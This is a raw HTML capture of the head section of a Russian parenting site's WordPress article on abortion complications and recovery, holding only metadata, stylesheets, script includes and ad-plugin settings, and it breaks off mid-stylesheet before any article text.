

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html
body_size: 65166
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Последствия прерывания беременности: ранние и поздние осложнения, чем опасны первый и неполный аборты, восстановление после процедуры</title><meta name="description" content="Возможные осложнения после аборта: виды, вероятность наступления, категории риска. Способы минимизировать негативные последствия операции." /><link rel="canonical" href="https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Последствия прерывания беременности: ранние и поздние осложнения, чем опасны первый и неполный аборты, восстановление после процедуры" /><meta property="og:description" content="Возможные осложнения после аборта: виды, вероятность наступления, категории риска. Способы минимизировать негативные последствия операции." /><meta property="og:url" content="https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html" /><meta property="og:site_name" content="Budumamoi.com" /><meta property="article:published_time" content="2018-02-16T09:57:30+00:00" /><meta property="article:modified_time" content="2020-03-24T09:38:31+00:00" /><meta name="author" content="Ирина Поддубна" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Ирина Поддубна" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html","url":"https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html","name":"Последствия прерывания беременности: ранние и поздние осложнения, чем опасны первый и неполный аборты, восстановление после процедуры","isPartOf":{"@id":"https://budumamoi.com/#website"},"primaryImageOfPage":{"@id":"https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html#primaryimage"},"image":{"@id":"https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html#primaryimage"},"thumbnailUrl":"https://budumamoi.com/wp-content/uploads/2018/02/abort-2.jpg","datePublished":"2018-02-16T09:57:30+00:00","dateModified":"2020-03-24T09:38:31+00:00","author":{"@id":"https://budumamoi.com/#/schema/person/d7fe33278d92aafdd3608eb415968206"},"description":"Возможные осложнения после аборта: виды, вероятность наступления, категории риска. Способы минимизировать негативные последствия операции.","breadcrumb":{"@id":"https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html#primaryimage","url":"https://budumamoi.com/wp-content/uploads/2018/02/abort-2.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/02/abort-2.jpg","width":1200,"height":857,"caption":"аборт"},{"@type":"BreadcrumbList","@id":"https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://budumamoi.com/"},{"@type":"ListItem","position":2,"name":"Предохранение и аборт","item":"https://budumamoi.com/predohranenie-i-abort"},{"@type":"ListItem","position":3,"name":"Опасные последствия аборта: мифы и реальность"}]},{"@type":"WebSite","@id":"https://budumamoi.com/#website","url":"https://budumamoi.com/","name":"Budumamoi.com","description":"полезные советы будущим мамам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budumamoi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://budumamoi.com/#/schema/person/d7fe33278d92aafdd3608eb415968206","name":"Ирина Поддубна","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/#/schema/person/image/","url":"https://budumamoi.com/wp-content/uploads/2018/02/miren4-150x150.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/02/miren4-150x150.jpg","caption":"Ирина Поддубна"},"description":"Здравствуйте! Меня зовут Ирина. Мне 46 лет. По образованию юрист. Предприниматель, занимаюсь частной юридической практикой. Профессию свою люблю, так как она позволяет вникать в самые разные проблемы и постоянно узнавать что-то новое. В какой-то момент поняла, что мне есть, о чем рассказать людям, тем более, что объяснять сложные вещи простыми словами - моя профессия.","url":"https://budumamoi.com/author/miren4"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='box_css-css' href='https://budumamoi.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://budumamoi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://budumamoi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://budumamoi.com/wp-content/plugins/likely/likely.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://budumamoi.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.6.4&#038;display=swap' media='all' /><link rel='stylesheet' id='root-style-css' href='https://budumamoi.com/wp-content/themes/root/css/style.min.css?ver=2.2.4' media='all' /><link rel='stylesheet' id='newpost-catch-css' href='https://budumamoi.com/wp-content/plugins/newpost-catch/style.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' media='all' /><link rel='stylesheet' id='root-style-child-css' href='https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://budumamoi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/likely/likely.js?ver=6.6.4" id="likely-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script> <link rel="https://api.w.org/" href="https://budumamoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budumamoi.com/wp-json/wp/v2/posts/454" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><style>.site-navigation-fixed{display:none!important}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#66c6c2}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#66c6c2}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#66c6c2}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#fa5252}body{color:#333}.site-title,.site-title a{color:#66c6c2}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#66c6c2}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style><style type="text/css">.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".footer-navigation","bottom":"10","ajaxUrl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/budumamoi.com\/ip.html","get_ip":"https:\/\/budumamoi.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms 